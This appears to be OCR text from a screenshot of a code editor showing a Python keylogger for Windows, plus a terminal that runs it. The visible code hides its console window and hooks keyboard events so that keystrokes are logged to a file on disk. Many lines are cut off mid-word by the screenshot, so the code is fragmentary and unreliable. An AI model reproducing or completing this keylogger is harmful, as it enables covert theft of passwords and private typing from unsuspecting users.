 Run Terminal Help keylogger.py - Python Projects - Visual Studio Code
minesweeper.py
keylogger.py
keylogger.py > OnKeyboardEvent
1 # Python code for keylogger
2 # to be used in windows
3 import win32api
4 import win32console
5 import win32gui
6 import pythoncom, pyWinhook
7
8 win = win32console.GetConso
9 win32gui.ShowWindow(win, 0)
10
11 def OnKeyboardEvent(event):
12 if event.Ascii==5:
13 exit(1)
14 if event.Ascii !=0 or 8
15 #open output.txt to rea
16 f = open(r'C:/outpu
17 buffer = f.read()
18 f.close()
19 # open output.txt to wr
output - Notepad
File Edit Format View Help
/n
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
python
python
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
E:\Python Projects>C:/Users/TOSHIBA/anaconda3/Scripts/activate
(base) E:\Python Projects>conda activate myenv
(myenv) E:\Python Projects>python keylogger.py